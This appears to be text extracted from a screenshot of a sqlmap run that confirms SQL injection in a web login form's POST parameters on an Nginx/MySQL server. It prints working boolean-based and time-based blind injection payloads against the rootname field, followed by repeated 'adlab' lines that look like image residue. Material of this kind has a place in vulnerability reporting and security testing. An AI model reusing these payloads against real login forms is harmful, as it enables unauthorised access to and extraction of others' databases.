 C:\Windows\system32\cmd.exe
[09:16:39] [INFO] testing 'MySQL UNION query (99) - 1 to 20 columns'
[09:16:42] [INFO] testing 'MySQL UNION query (99) - 21 to 40 columns'
[09:16:44] [INFO] testing 'MySQL UNION query (99) - 41 to 60 columns'
[09:16:46] [INFO] testing 'MySQL UNION query (99) - 61 to 80 columns'
[09:16:48] [INFO] testing 'MySQL UNION query (99) - 81 to 100 columns'
[09:16:50] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you e
erience any problems during data retrieval
[09:16:50] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 296 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: rootname=-5041' OR 2067=2067-- RuPu&rootpwd=123456&token=6275c745914d1
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
Payload: rootname=admin' OR (SELECT 3976 FROM (SELECT(SLEEP(5)))SVRF)-- jpfG&rootpwd=123456&token=6275c745914d1
---
[09:16:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[09:16:51] [INFO] fetched data logged to text files under ' '
[*] ending @ 09:16:52 /2022-05-07/
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab